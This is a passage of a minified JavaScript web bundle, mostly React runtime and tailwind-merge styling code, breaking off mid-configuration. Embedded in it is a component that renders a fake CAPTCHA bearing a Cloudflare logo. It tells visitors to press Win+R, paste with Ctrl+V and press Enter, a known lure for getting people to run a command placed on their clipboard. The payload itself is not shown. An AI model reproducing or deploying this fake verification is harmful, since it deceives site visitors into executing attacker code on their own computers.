  <%s key={someKey} {...props} />`,Xe,Ze,Ye,Ze),ka[Ze+Xe]=!0)}if(Ze=null,ve!==void 0&&(b(ve),Ze=""+ve),ye(Te)&&(b(Te.key),Ze=""+Te.key),"key"in Te){ve={};for(var Ul in Te)Ul!=="key"&&(ve[Ul]=Te[Ul])}else ve=Te;return Ze&&Q(ve,typeof D=="function"?D.displayName||D.name||"Unknown":D),se(D,Ze,Ot,$t,he(),ve)}function Qe(D,Te){if(typeof D=="object"&&D&&D.$$typeof!==Ea){if(re(D))for(var ve=0;ve<D.length;ve++){var Xe=D[ve];Ke(Xe)&&qe(Xe,Te)}else if(Ke(D))D._store&&(D._store.validated=1);else if(D===null||typeof D!="object"?ve=null:(ve=le&&D[le]||D["@@iterator"],ve=typeof ve=="function"?ve:null),typeof ve=="function"&&ve!==D.entries&&(ve=ve.call(D),ve!==D))for(;!(D=ve.next()).done;)Ke(D.value)&&qe(D.value,Te)}}function Ke(D){return typeof D=="object"&&D!==null&&D.$$typeof===ue}function qe(D,Te){if(D._store&&!D._store.validated&&D.key==null&&(D._store.validated=1,Te=xe(Te),!kn[Te])){kn[Te]=!0;var ve="";D&&D._owner!=null&&D._owner!==he()&&(ve=null,typeof D._owner.tag=="number"?ve=T(D._owner.type):typeof D._owner.name=="string"&&(ve=D._owner.name),ve=" It was passed a child from "+ve+".");var Xe=E.getCurrentStack;E.getCurrentStack=function(){var $t=M(D.type);return Xe&&($t+=Xe()||""),$t},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',Te,ve),E.getCurrentStack=Xe}}function xe(D){var Te="",ve=he();return ve&&(ve=T(ve.type))&&(Te=`

Check the render method of \``+ve+"`."),Te||(D=T(D))&&(Te=`

Check the top-level render call using <`+D+">."),Te}var it=Ds(),ue=Symbol.for("react.transitional.element"),Se=Symbol.for("react.portal"),zt=Symbol.for("react.fragment"),Rl=Symbol.for("react.strict_mode"),Ee=Symbol.for("react.profiler"),Ge=Symbol.for("react.consumer"),Bt=Symbol.for("react.context"),Wt=Symbol.for("react.forward_ref"),Nt=Symbol.for("react.suspense"),Et=Symbol.for("react.suspense_list"),de=Symbol.for("react.memo"),te=Symbol.for("react.lazy"),I=Symbol.for("react.offscreen"),le=Symbol.iterator,me=Symbol.for("react.client.reference"),E=it.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,X=Object.prototype.hasOwnProperty,fe=Object.assign,oe=Symbol.for("react.client.reference"),re=Array.isArray,Ne=0,He,gt,ct,wt,vt,gl,Vl;j.__reactDisabledLog=!0;var Ie,Cn,nn=!1,xn=new(typeof WeakMap=="function"?WeakMap:Map),Ea=Symbol.for("react.client.reference"),dt,Ci={},ka={},kn={};Wh.Fragment=zt,Wh.jsx=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!1,Xe,$t)},Wh.jsxs=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!0,Xe,$t)}}(),Wh}var Fv;function jS(){if(Fv)return v0.exports;Fv=1;var p={};return p.NODE_ENV==="production"?v0.exports=US():v0.exports=HS(),v0.exports}var we=jS();const _S="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='102'%20height='34'%20fill='none'%3e%3cg%20clip-path='url(%23a)'%3e%3cpath%20fill='%23fff'%20d='m94.7%2010.6-5.6-1.3-1-.4-25.7.2v12.4l32.3.1v-11Z'/%3e%3cpath%20fill='%23F48120'%20d='M84.2%2020.4a2.855%202.855%200%200%200-.3-2.6%203.094%203.094%200%200%200-2.1-1.1l-17.4-.2c-.1%200-.2-.1-.3-.1a.188.188%200%200%201%200-.3c.1-.2.2-.3.4-.3l17.5-.2a6.292%206.292%200%200%200%205.1-3.8l1-2.6c0-.1.1-.2%200-.3a11.396%2011.396%200%200%200-21.9-1.2%205.46%205.46%200%200%200-3.6-1%205.21%205.21%200%200%200-4.6%204.6%205.462%205.462%200%200%200%20.1%201.8%207.302%207.302%200%200%200-7.1%207.3c-.016.37.017.74.1%201.1a.32.32%200%200%200%20.3.3h32.1c.2%200%20.4-.1.4-.3l.3-1.1Z'/%3e%3cpath%20fill='%23FAAD3F'%20d='M89.7%209.2h-.5c-.1%200-.2.1-.3.2l-.7%202.4a2.855%202.855%200%200%200%20.3%202.6%203.092%203.092%200%200%200%202.1%201.1l3.7.2c.1%200%20.2.1.3.1a.188.188%200%200%201%200%20.3c-.1.2-.2.3-.4.3l-3.8.2a6.292%206.292%200%200%200-5.1%203.8l-.2.9c-.1.1%200%20.3.2.3h13.2a.265.265%200%200%200%20.3-.3c.238-.847.372-1.72.4-2.6a9.56%209.56%200%200%200-9.5-9.5Z'/%3e%3cpath%20fill='%23404041'%20d='M100.5%2027.2a.9.9%200%201%201%200-1.8.9.9%200%200%201%200%201.8Zm0-1.6a.701.701%200%200%200-.137%201.387.702.702%200%200%200%20.837-.687.677.677%200%200%200-.2-.5.69.69%200%200%200-.5-.2Zm.4%201.2h-.2l-.2-.3h-.2v.3h-.2v-.9h.5a.262.262%200%200%201%20.225.075.266.266%200%200%201%20.075.225c0%20.1-.1.2-.2.3l.2.3Zm-.3-.5c.1%200%20.1%200%20.1-.1a.102.102%200%200%200-.007-.039.09.09%200%200%200-.022-.032.093.093%200%200%200-.071-.029h-.3v.3h.3v-.1Zm-89.7-.9h2.2v6h3.8v1.9h-6v-7.9Zm8.3%203.9a4.105%204.105%200%200%201%204.3-4.1%204.02%204.02%200%200%201%204.2%204.1%204.104%204.104%200%200%201-4.3%204.1%204.079%204.079%200%200%201-4.2-4.1Zm6.3%200a2.056%202.056%200%200%200-2-2.2%202.103%202.103%200%200%200%200%204.2c1.2.2%202-.8%202-2Zm4.9.5v-4.4h2.2v4.4c0%201.1.6%201.7%201.5%201.7a1.4%201.4%200%200%200%201.5-1.6v-4.5h2.2v4.4c0%202.6-1.5%203.7-3.7%203.7-2.3-.1-3.7-1.2-3.7-3.7Zm10.7-4.4h3.1c2.8%200%204.5%201.6%204.5%203.9s-1.7%204-4.5%204h-3v-7.9h-.1Zm3.1%205.9a2.009%202.009%200%201%200%200-4h-.9v4h.9Zm7.6-5.9h6.3v1.9H54v1.3h3.7v1.8H54v2.9h-2.2v-7.9Zm9.4%200h2.2v6h3.8v1.9h-6v-7.9Zm11.7-.1h2.2l3.4%208h-2.4l-.6-1.4h-3.1l-.6%201.4h-2.3l3.4-8Zm2%204.9L74%2028l-.9%202.2h1.8Zm6.4-4.8H85a3.419%203.419%200%200%201%202.6.9%202.623%202.623%200%200%201-.9%204.2l1.9%202.8h-2.5l-1.6-2.4h-1v2.4h-2.2v-7.9Zm3.6%203.8c.7%200%201.2-.4%201.2-.9%200-.6-.5-.9-1.2-.9h-1.4v1.9h1.4v-.1Zm6.5-3.8h6.4v1.8h-4.2v1.2h3.8v1.8h-3.8v1.2h4.3v1.9h-6.5v-7.9ZM6.1%2030.3a1.976%201.976%200%200%201-1.8%201.2%202.103%202.103%200%200%201%200-4.2%202.099%202.099%200%200%201%201.9%201.3h2.3a4.135%204.135%200%200%200-4.2-3.3A4.164%204.164%200%200%200%200%2029.4a4.079%204.079%200%200%200%204.2%204.1%204.318%204.318%200%200%200%204.2-3.2H6.1Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath%20id='a'%3e%3cpath%20fill='%23fff'%20d='M0%200h101.4v33.5H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",BS="[data-uri]",YS="[data-uri]",GS="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064.8%2053.5'%3e%3cstyle%3e.E{fill-rule:evenodd}%3c/style%3e%3cg%20transform='translate(-342.594%20-505.594)'%3e%3cg%20class='E'%3e%3cpath%20fill='%23656565'%20d='M348.5%20506.3h52.2c2.6%200%204.8%201.8%204.8%204v44c0%202.2-2.1%204-4.8%204h-52.2c-2.6%200-4.8-1.8-4.8-4v-44c0-2.2%202.1-4%204.8-4z'/%3e%3cpath%20fill='%23d6d6d6'%20d='M395.4%20510.4h11.3v36.3h-11.3z'/%3e%3c/g%3e%3clinearGradient%20id='A'%20x1='399.991'%20x2='399.283'%20y1='510.829'%20y2='507.889'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23656565'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23A)'%20d='m397.6%20514.2%209.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1%201.5l5.1%206.3z'/%3e%3cpath%20fill='%23929292'%20d='M351.4%20545.4h51.7v13h-51.7z'/%3e%3c/g%3e%3clinearGradient%20id='B'%20x1='401.994'%20x2='397.81'%20y1='547.609'%20y2='552.988'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23B)'%20d='m395.9%20542.3%2010.8%201.2V554c0%202.7-2.2%204.3-4.4%204.4l-4.8-.1-5.3-12.3%203.7-3.7z'%20class='E'/%3e%3clinearGradient%20id='C'%20x1='346.56'%20x2='351.168'%20y1='548.797'%20y2='551.937'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23656565'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23C)'%20d='m350.8%20542.2-6.9%201.3V554c0%202.7%202%204.3%204.1%204.4l4.4-.1L354%20546l-3.2-3.8z'/%3e%3cpath%20fill='%23f1f1f1'%20d='M372%20507h20.7c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8H372c-2.6%200-4.8-2.1-4.8-4.8v-30.7c0-2.7%202.2-4.8%204.8-4.8z'/%3e%3c/g%3e%3clinearGradient%20id='D'%20x1='364.329'%20x2='384.903'%20y1='527.15'%20y2='527.15'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d8d8d8'/%3e%3cstop%20offset='1'%20stop-color='%23b1b1b1'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23D)'%20d='M355.2%20507h36.2c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8h-36.2c-2.6%200-4.8-2.1-4.8-4.8v-30.7c.1-2.7%202.2-4.8%204.8-4.8z'%20class='E'/%3e%3cpath%20d='M361.3%20534.7V530l-5.8%201v3.9zm1-.1%207.9-.3v-5.9l-7.9%201.4zm-1%201.4-5.8.3-.1%204.3%205.9.6zm1-.1v5.4l7.9.7v-6.6z'/%3e%3c/g%3e%3c/svg%3e";var Be=Ds();const wu=Jh(Be);var Pv={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},eb=wu.createContext&&wu.createContext(Pv),LS=["attr","size","title"];function ZS(p,T){if(p==null)return{};var A=qS(p,T),b,j;if(Object.getOwnPropertySymbols){var Z=Object.getOwnPropertySymbols(p);for(j=0;j<Z.length;j++)b=Z[j],!(T.indexOf(b)>=0)&&Object.prototype.propertyIsEnumerable.call(p,b)&&(A[b]=p[b])}return A}function qS(p,T){if(p==null)return{};var A={};for(var b in p)if(Object.prototype.hasOwnProperty.call(p,b)){if(T.indexOf(b)>=0)continue;A[b]=p[b]}return A}function S0(){return S0=Object.assign?Object.assign.bind():function(p){for(var T=1;T<arguments.length;T++){var A=arguments[T];for(var b in A)Object.prototype.hasOwnProperty.call(A,b)&&(p[b]=A[b])}return p},S0.apply(this,arguments)}function tb(p,T){var A=Object.keys(p);if(Object.getOwnPropertySymbols){var b=Object.getOwnPropertySymbols(p);T&&(b=b.filter(function(j){return Object.getOwnPropertyDescriptor(p,j).enumerable})),A.push.apply(A,b)}return A}function T0(p){for(var T=1;T<arguments.length;T++){var A=arguments[T]!=null?arguments[T]:{};T%2?tb(Object(A),!0).forEach(function(b){VS(p,b,A[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(A)):tb(Object(A)).forEach(function(b){Object.defineProperty(p,b,Object.getOwnPropertyDescriptor(A,b))})}return p}function VS(p,T,A){return T=QS(T),T in p?Object.defineProperty(p,T,{value:A,enumerable:!0,configurable:!0,writable:!0}):p[T]=A,p}function QS(p){var T=XS(p,"string");return typeof T=="symbol"?T:T+""}function XS(p,T){if(typeof p!="object"||!p)return p;var A=p[Symbol.toPrimitive];if(A!==void 0){var b=A.call(p,T);if(typeof b!="object")return b;throw new TypeError("@@toPrimitive must return a primitive value.")}return(T==="string"?String:Number)(p)}function lb(p){return p&&p.map((T,A)=>wu.createElement(T.tag,T0({key:A},T.attr),lb(T.child)))}function nb(p){return T=>wu.createElement(kS,S0({attr:T0({},p.attr)},T),lb(p.child))}function kS(p){var T=A=>{var{attr:b,size:j,title:Z}=p,k=ZS(p,LS),ae=j||A.size||"1em",B;return A.className&&(B=A.className),p.className&&(B=(B?B+" ":"")+p.className),wu.createElement("svg",S0({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},A.attr,b,k,{className:B,style:T0(T0({color:p.color||A.color},A.style),p.style),height:ae,width:ae,xmlns:"http://www.w3.org/2000/svg"}),Z&&wu.createElement("title",null,Z),p.children)};return eb!==void 0?wu.createElement(eb.Consumer,null,A=>T(A)):T(Pv)}function JS(p){return nb({attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11 7h2v2h-2zm0 4h2v6h-2zm1-9C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"},child:[]}]})(p)}function KS(){return we.jsxs("div",{className:"bg-white border border-gray-300 shadow-lg",children:[we.jsxs("div",{className:"p-1",children:[we.jsxs("div",{className:"flex flex-col p-4 bg-blue-500 text-white",children:[we.jsx("a",{className:"text-xs",children:"Complete these verification steps use"}),we.jsx("a",{className:"text-xl",children:"keyboard"}),we.jsx("a",{className:"text-xs",children:"To prove you are not robot"})]}),we.jsxs("div",{className:"flex flex-col justify-between text-sm py-2 px-1",children:[we.jsxs("div",{className:"flex items-center text-lg",children:["1. Press & hold the"," ",we.jsx("img",{src:GS,alt:"",className:"w-10 mx-2"})," ",we.jsx("span",{className:"font-semibold text-lg",children:"Win key + R"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["2. In verification window, press"," ",we.jsx("img",{src:BS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg",children:"Ctrl + V"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["3. Press ",we.jsx("img",{src:YS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg mr-1",children:"Enter key"})]})]})]}),we.jsxs("div",{className:"border-t border-gray-300 p-1 pl-2 flex items-center justify-between",children:[we.jsx(JS,{className:"size-5 text-gray-500"}),we.jsx("button",{className:"bg-blue-500/50 text-white px-4 py-2 rounded-[2px] text-xs",disabled:!0,children:"VERIFY"})]})]})}function ab(p){var T,A,b="";if(typeof p=="string"||typeof p=="number")b+=p;else if(typeof p=="object")if(Array.isArray(p)){var j=p.length;for(T=0;T<j;T++)p[T]&&(A=ab(p[T]))&&(b&&(b+=" "),b+=A)}else for(A in p)p[A]&&(b&&(b+=" "),b+=A);return b}function WS(){for(var p,T,A=0,b="",j=arguments.length;A<j;A++)(p=arguments[A])&&(T=ab(p))&&(b&&(b+=" "),b+=T);return b}const vg="-",$S=p=>{const T=FS(p),{conflictingClassGroups:A,conflictingClassGroupModifiers:b}=p;return{getClassGroupId:k=>{const ae=k.split(vg);return ae[0]===""&&ae.length!==1&&ae.shift(),ub(ae,T)||IS(k)},getConflictingClassGroupIds:(k,ae)=>{const B=A[k]||[];return ae&&b[k]?[...B,...b[k]]:B}}},ub=(p,T)=>{var k;if(p.length===0)return T.classGroupId;const A=p[0],b=T.nextPart.get(A),j=b?ub(p.slice(1),b):void 0;if(j)return j;if(T.validators.length===0)return;const Z=p.join(vg);return(k=T.validators.find(({validator:ae})=>ae(Z)))==null?void 0:k.classGroupId},ib=/^\[(.+)\]$/,IS=p=>{if(ib.test(p)){const T=ib.exec(p)[1],A=T==null?void 0:T.substring(0,T.indexOf(":"));if(A)return"arbitrary.."+A}},FS=p=>{const{theme:T,classGroups:A}=p,b={nextPart:new Map,validators:[]};for(const j in A)bg(A[j],b,j,T);return b},bg=(p,T,A,b)=>{p.forEach(j=>{if(typeof j=="string"){const Z=j===""?T:cb(T,j);Z.classGroupId=A;return}if(typeof j=="function"){if(PS(j)){bg(j(b),T,A,b);return}T.validators.push({validator:j,classGroupId:A});return}Object.entries(j).forEach(([Z,k])=>{bg(k,cb(T,Z),A,b)})})},cb=(p,T)=>{let A=p;return T.split(vg).forEach(b=>{A.nextPart.has(b)||A.nextPart.set(b,{nextPart:new Map,validators:[]}),A=A.nextPart.get(b)}),A},PS=p=>p.isThemeGetter,eT=p=>{if(p<1)return{get:()=>{},set:()=>{}};let T=0,A=new Map,b=new Map;const j=(Z,k)=>{A.set(Z,k),T++,T>p&&(T=0,b=A,A=new Map)};return{get(Z){let k=A.get(Z);if(k!==void 0)return k;if((k=b.get(Z))!==void 0)return j(Z,k),k},set(Z,k){A.has(Z)?A.set(Z,k):j(Z,k)}}},Sg="!",Tg=":",tT=Tg.length,lT=p=>{const{prefix:T,experimentalParseClassName:A}=p;let b=j=>{const Z=[];let k=0,ae=0,B=0,M;for(let se=0;se<j.length;se++){let Ae=j[se];if(k===0&&ae===0){if(Ae===Tg){Z.push(j.slice(B,se)),B=se+tT;continue}if(Ae==="/"){M=se;continue}}Ae==="["?k++:Ae==="]"?k--:Ae==="("?ae++:Ae===")"&&ae--}const he=Z.length===0?j:j.substring(B),ye=nT(he),Q=ye!==he,N=M&&M>B?M-B:void 0;return{modifiers:Z,hasImportantModifier:Q,baseClassName:ye,maybePostfixModifierPosition:N}};if(T){const j=T+Tg,Z=b;b=k=>k.startsWith(j)?Z(k.substring(j.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:k,maybePostfixModifierPosition:void 0}}if(A){const j=b;b=Z=>A({className:Z,parseClassName:j})}return b},nT=p=>p.endsWith(Sg)?p.substring(0,p.length-1):p.startsWith(Sg)?p.substring(1):p,aT=p=>{const T=Object.fromEntries(p.orderSensitiveModifiers.map(b=>[b,!0]));return b=>{if(b.length<=1)return b;const j=[];let Z=[];return b.forEach(k=>{k[0]==="["||T[k]?(j.push(...Z.sort(),k),Z=[]):Z.push(k)}),j.push(...Z.sort()),j}},uT=p=>({cache:eT(p.cacheSize),parseClassName:lT(p),sortModifiers:aT(p),...$S(p)}),iT=/\s+/,cT=(p,T)=>{const{parseClassName:A,getClassGroupId:b,getConflictingClassGroupIds:j,sortModifiers:Z}=T,k=[],ae=p.trim().split(iT);let B="";for(let M=ae.length-1;M>=0;M-=1){const he=ae[M],{isExternal:ye,modifiers:Q,hasImportantModifier:N,baseClassName:se,maybePostfixModifierPosition:Ae}=A(he);if(ye){B=he+(B.length>0?" "+B:B);continue}let Qe=!!Ae,Ke=b(Qe?se.substring(0,Ae):se);if(!Ke){if(!Qe){B=he+(B.length>0?" "+B:B);continue}if(Ke=b(se),!Ke){B=he+(B.length>0?" "+B:B);continue}Qe=!1}const qe=Z(Q).join(":"),xe=N?qe+Sg:qe,it=xe+Ke;if(k.includes(it))continue;k.push(it);const ue=j(Ke,Qe);for(let Se=0;Se<ue.length;++Se){const zt=ue[Se];k.push(xe+zt)}B=he+(B.length>0?" "+B:B)}return B};function oT(){let p=0,T,A,b="";for(;p<arguments.length;)(T=arguments[p++])&&(A=ob(T))&&(b&&(b+=" "),b+=A);return b}const ob=p=>{if(typeof p=="string")return p;let T,A="";for(let b=0;b<p.length;b++)p[b]&&(T=ob(p[b]))&&(A&&(A+=" "),A+=T);return A};function rT(p,...T){let A,b,j,Z=k;function k(B){const M=T.reduce((he,ye)=>ye(he),p());return A=uT(M),b=A.cache.get,j=A.cache.set,Z=ae,ae(B)}function ae(B){const M=b(B);if(M)return M;const he=cT(B,A);return j(B,he),he}return function(){return Z(oT.apply(null,arguments))}}const ln=p=>{const T=A=>A[p]||[];return T.isThemeGetter=!0,T},rb=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,fb=/^\((?:(\w[\w-]*):)?(.+)\)$/i,fT=/^\d+\/\d+$/,sT=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,dT=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,hT=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,mT=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,yT=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Cs=p=>fT.test(p),pt=p=>!!p&&!Number.isNaN(Number(p)),Lr=p=>!!p&&Number.isInteger(Number(p)),sb=p=>p.endsWith("%")&&pt(p.slice(0,-1)),Ro=p=>sT.test(p),pT=()=>!0,gT=p=>dT.test(p)&&!hT.test(p),Eg=()=>!1,vT=p=>mT.test(p),bT=p=>yT.test(p),ST=p=>!De(p)&&!Ce(p),TT=p=>xs(p,mb,Eg),De=p=>rb.test(p),Zr=p=>xs(p,yb,gT),Rg=p=>xs(p,wT,pt),ET=p=>xs(p,db,Eg),RT=p=>xs(p,hb,bT),MT=p=>xs(p,Eg,vT),Ce=p=>fb.test(p),E0=p=>Us(p,yb),AT=p=>Us(p,NT),zT=p=>Us(p,db),OT=p=>Us(p,mb),DT=p=>Us(p,hb),CT=p=>Us(p,HT,!0),xs=(p,T,A)=>{const b=rb.exec(p);return b?b[1]?T(b[1]):A(b[2]):!1},Us=(p,T,A=!1)=>{const b=fb.exec(p);return b?b[1]?T(b[1]):A:!1},db=p=>p==="position",xT=new Set(["image","url"]),hb=p=>xT.has(p),UT=new Set(["length","size","percentage"]),mb=p=>UT.has(p),yb=p=>p==="length",wT=p=>p==="number",NT=p=>p==="family-name",HT=p=>p==="shadow",jT=rT(()=>{const p=ln("color"),T=ln("font"),A=ln("text"),b=ln("font-weight"),j=ln("tracking"),Z=ln("leading"),k=ln("breakpoint"),ae=ln("container"),B=ln("spacing"),M=ln("radius"),he=ln("shadow"),ye=ln("inset-shadow"),Q=ln("drop-shadow"),N=ln("blur"),se=ln("perspective"),Ae=ln("aspect"),Qe=ln("ease"),Ke=ln("animate"),qe=()=>["auto","avoid","all","avoid-page","page","left","right","column"],xe=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],it=()=>["auto","hidden","clip","visible","scroll"],ue=()=>["auto","contain","none"],Se=()=>[Ce,De,B],zt=()=>[Cs,"full","auto",...Se()],Rl=()=>[Lr,"none","subgrid",Ce,De],Ee=()=>["auto",{span:["full",Lr,Ce,De]},Ce,De],Ge=()=>[Lr,"auto",Ce,De],Bt=()=>["auto","min","max","fr",Ce,De],Wt=()=>["start","end","center","between","around","evenly","stretch","baseline"],Nt=()=>["start","end","center","stretch"],Et=()=>["auto",...Se()],de=()=>[Cs,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...Se()],te=()=>[p,Ce,De],I=()=>[sb,Zr],le=()=>["","none","full",M,Ce,De],me=()=>["",pt,E0,Zr],E=()=>["solid","dashed","dotted","double"],X=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],fe=()=>["","none",N,Ce,De],oe=()=>["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",Ce,De],re=()=>["none",pt,Ce,De],Ne=()=>["none",pt,Ce,De],He=()=>[pt,Ce,De],gt=()=>[Cs,"full",...Se()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[Ro],breakpoint:[Ro],color:[pT],container:[Ro],"drop-shadow":[Ro],ease:["in","out","in-out"],font:[ST],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[Ro],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[Ro],shadow:[Ro],spacing:["px",pt],text:[Ro],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",Cs,De,Ce,Ae]}],container:["container"],columns:[{columns:[pt,De,Ce,ae]}],"break-after":[{"break-after":qe()}],"break-before":[{"break-before":qe()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...xe(),De,Ce]}],overflow:[{overflow:it()}],"overflow-x":[{"overflow-x":it()}],"overflow-y":[{"overflow-y":it()}],overscroll:[{overscroll:ue()}],"overscroll-x":[{"overscroll-x":ue()}],"overscroll-y":[{"overscroll-y":ue()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:zt()}],"inset-x":[{"inset-x":zt()}],"inset-y":[{"inset-y":zt()}],start:[{start:zt()}],end:[{end:zt()}],top:[{top:zt()}],right:[{right:zt()}],bottom:[{bottom:zt()}],left:[{left:zt()}],visibility:["visible","invisible","collapse"],z:[{z:[Lr,"auto",Ce,De]}],basis:[{basis:[Cs,"full","auto",ae,...Se()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[pt,Cs,"auto","initial","none",De]}],grow:[{grow:["",pt,Ce,De]}],shrink:[{shrink:["",pt,Ce,De]}],order:[{order:[Lr,"first","last","none",Ce,De]}],"grid-cols":[{"grid-cols":Rl()}],"col-start-end":[{col:Ee()}],"col-start":[{"col-start":Ge()}],"col-end":[{"col-end":Ge()}],"grid-rows":[{"grid-rows":Rl()}],"row-start-end":[{row:Ee()}],"row-start":[{"row-start":Ge()}],"row-end":[{"row-end":Ge()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":Bt()}],"auto-rows":[{"auto-rows":Bt()}],gap:[{gap:Se()}],"gap-x":[{"gap-x":Se()}],"gap-y":[{"gap-y":Se()}],"justify-content":[{justify:[...Wt(),"normal"]}],"justify-items":[{"justify-items":[...Nt(),"normal"]}],"justify-self":[{"justify-self":["auto",...Nt()]}],"align-content":[{content:["normal",...Wt()]}],"align-items":[{items:[...Nt(),"baseline"]}],"align-self":[{self:["auto",...Nt(),"baseline"]}],"place-content":[{"place-content":Wt()}],"place-items":[{"place-items":[...Nt(),"baseline"]}],"place-self":[{"place-self":["auto",...Nt()]}],p:[{p:Se()}],px:[{px:Se()}],py:[{py:Se()}],ps:[{ps:Se()}],pe:[{pe:Se()}],pt:[{pt:Se()}],pr:[{pr:Se()}],pb:[{pb:Se()}],pl:[{pl:Se()}],m:[{m:Et()}],mx:[{mx:Et()}],my:[{my:Et()}],ms:[{ms:Et()}],me:[{me:Et()}],mt:[{mt:Et()}],mr:[{mr:Et()}],mb:[{mb:Et()}],ml:[{ml:Et()}],"space-x":[{"space-x":Se()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":Se()}],"space-y-reverse":["space-y-reverse"],size:[{size:de()}],w:[{w:[ae,"screen",...de()]}],"min-w":[{"min-w":[ae,"screen","none",...de()]}],"max-w":[{"max-w":[ae,"screen","none","prose",{screen:[k]},...de()]}],h:[{h:["screen",...de()]}],"min-h":[{"min-h":["screen","none",...de()]}],"max-h":[{"max-h":["screen",...de()]}],"font-size":[{text:["base",A,E0,Zr]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[b,Ce,Rg]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",sb,De]}],"font-family":[{font:[AT,De,T]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[j,Ce,De]}],"line-clamp":[{"line-clamp":[pt,"none",Ce,Rg]}],leading:[{leading:[Z,...Se()]}],"list-image":[{"list-image":["none",Ce,De]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",Ce,De]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:te()}],"text-color":[{text:te()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...E(),"wavy"]}],"text-decoration-thickness":[{decoration:[pt,"from-font","auto",Ce,Zr]}],"text-decoration-color":[{decoration:te()}],"underline-offset":[{"underline-offset":[pt,"auto",Ce,De]}],"text-transform":["uppercase","lower